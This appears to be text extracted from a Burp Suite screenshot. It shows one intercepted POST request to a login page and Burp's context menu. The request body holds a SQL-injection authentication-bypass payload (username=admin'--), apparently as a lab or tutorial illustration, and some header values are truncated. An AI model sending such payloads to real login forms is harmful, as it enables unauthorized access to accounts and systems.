 62 http://lp3.attacker-site.com POST /login.php 214
Request Response
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: lp3.attacker-site.com
Content-Length: 37
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xm
Origin: http://burp
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) Ap Chrome/4
Content-Type: application/x-www-form-urlencoded
Referer: http://burp/show/2
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8
username=admin%27--&password=password
http://lp3.attacker-site.com/login.php
Add to scope
Spider from here
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Send to PT Manager
Engagement tools
Show new history window
Add comment
Highlight
Delete item